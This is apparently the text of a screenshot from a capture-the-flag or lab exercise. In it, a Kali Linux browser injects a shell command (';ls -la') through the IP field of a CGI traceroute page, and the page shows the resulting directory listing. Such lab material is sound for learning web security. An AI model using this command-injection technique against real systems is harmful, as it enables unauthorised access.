 Super Cool Webpage
192.168.1.15/cgi-bin/tracertool.cgi?ip=%3B+ls+-la
Most Visited Offensive Security Kali Linux Kali D
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
total 8
drwxr-xr-x. 2 root root  50 Aug 25 14:30 .
drwxr-xr-x. 4 root root  33 Aug 22  2017 ..
-rwxr-xr-x. 1 root root 255 Aug 22  2017 root_shell.cgi
-rwxr-xr-x. 1 root root 787 Aug 25 14:30 tracertool.cgi